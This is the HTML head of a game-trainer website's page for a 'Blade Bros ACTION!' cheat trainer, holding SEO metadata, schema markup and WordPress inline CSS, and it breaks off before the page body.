

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.game-trainer.com/blade-bros-action-trainer/
body_size: 44537
content:
<!DOCTYPE html> 
<html class="no-js" dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://www.game-trainer.com/xmlrpc.php">
		
	<title>Blade Bros ACTION! Trainer - Game Trainer</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Developer: Luftmensch, Publisher: Luftmensch This game have: Action, Adventure, Indie category ﻿”Blade Bros Action!, offers you a brand new game genre “Hack n’ Plataformer”, is a fast paced gameplay wherein is a combination from hack n’ reduce and plataforms games, joins the retro pixel pics, a groovy soundtrack, elegant bosses, dynamic battles, swords, talents, magic" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="google-site-verification" content="0rcLHpzJ_Xpw1WECgoA8BJ6tbDGXO-XU1M3Q8uhl7W8" />
	<link rel="canonical" href="https://www.game-trainer.com/blade-bros-action-trainer/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Game Trainer - PC Game Trainers and Fling Download" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Blade Bros ACTION! Trainer - Game Trainer" />
		<meta property="og:description" content="Developer: Luftmensch, Publisher: Luftmensch This game have: Action, Adventure, Indie category ﻿”Blade Bros Action!, offers you a brand new game genre “Hack n’ Plataformer”, is a fast paced gameplay wherein is a combination from hack n’ reduce and plataforms games, joins the retro pixel pics, a groovy soundtrack, elegant bosses, dynamic battles, swords, talents, magic" />
		<meta property="og:url" content="https://www.game-trainer.com/blade-bros-action-trainer/" />
		<meta property="article:published_time" content="2022-07-24T18:11:36+00:00" />
		<meta property="article:modified_time" content="2023-08-06T10:05:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Blade Bros ACTION! Trainer - Game Trainer" />
		<meta name="twitter:description" content="Developer: Luftmensch, Publisher: Luftmensch This game have: Action, Adventure, Indie category ﻿”Blade Bros Action!, offers you a brand new game genre “Hack n’ Plataformer”, is a fast paced gameplay wherein is a combination from hack n’ reduce and plataforms games, joins the retro pixel pics, a groovy soundtrack, elegant bosses, dynamic battles, swords, talents, magic" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#blogposting","name":"Blade Bros ACTION! Trainer - Game Trainer","headline":"Blade Bros ACTION! Trainer","author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-1276.jpg","width":460,"height":215},"datePublished":"2022-07-24T21:11:36+03:00","dateModified":"2023-08-06T13:05:02+03:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#webpage"},"isPartOf":{"@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#webpage"},"articleSection":"Trainers"},{"@type":"BreadcrumbList","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","position":1,"name":"Home","item":"https:\/\/www.game-trainer.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","position":2,"name":"Trainers","item":"https:\/\/www.game-trainer.com\/category\/trainers\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#listItem","name":"Blade Bros ACTION! Trainer"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#listItem","position":3,"name":"Blade Bros ACTION! Trainer","previousItem":{"@type":"ListItem","@id":"https:\/\/www.game-trainer.com\/category\/trainers\/#listItem","name":"Trainers"}}]},{"@type":"Organization","@id":"https:\/\/www.game-trainer.com\/#organization","name":"PC Game Trainers and Cheats","description":"PC Game Trainers and Fling Download","url":"https:\/\/www.game-trainer.com\/","sameAs":["https:\/\/www.youtube.com\/channel\/UC91q7qsRiFrv3ipLpAATEug"]},{"@type":"Person","@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author","url":"https:\/\/www.game-trainer.com\/author\/admin\/","image":{"@type":"ImageObject","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/a4063aa98916ac48560c7138f9d07c08b86b99ce408f3a783a57e54ddd53cda0?s=96&d=mm&r=g","width":96,"height":96}},{"@type":"WebPage","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#webpage","url":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/","name":"Blade Bros ACTION! Trainer - Game Trainer","description":"Developer: Luftmensch, Publisher: Luftmensch This game have: Action, Adventure, Indie category \ufeff\u201dBlade Bros Action!, offers you a brand new game genre \u201cHack n\u2019 Plataformer\u201d, is a fast paced gameplay wherein is a combination from hack n\u2019 reduce and plataforms games, joins the retro pixel pics, a groovy soundtrack, elegant bosses, dynamic battles, swords, talents, magic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.game-trainer.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#breadcrumblist"},"author":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.game-trainer.com\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.game-trainer.com\/wp-content\/uploads\/2022\/07\/header-1276.jpg","@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#mainImage","width":460,"height":215},"primaryImageOfPage":{"@id":"https:\/\/www.game-trainer.com\/blade-bros-action-trainer\/#mainImage"},"datePublished":"2022-07-24T21:11:36+03:00","dateModified":"2023-08-06T13:05:02+03:00"},{"@type":"WebSite","@id":"https:\/\/www.game-trainer.com\/#website","url":"https:\/\/www.game-trainer.com\/","name":"Game Trainer","description":"PC Game Trainers and Fling Download","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.game-trainer.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Feed" href="https://www.game-trainer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Comments Feed" href="https://www.game-trainer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Game Trainer &raquo; Blade Bros ACTION! Trainer Comments Feed" href="https://www.game-trainer.com/blade-bros-action-trainer/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fblade-bros-action-trainer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.game-trainer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.game-trainer.com%2Fblade-bros-action-trainer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.game-trainer.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
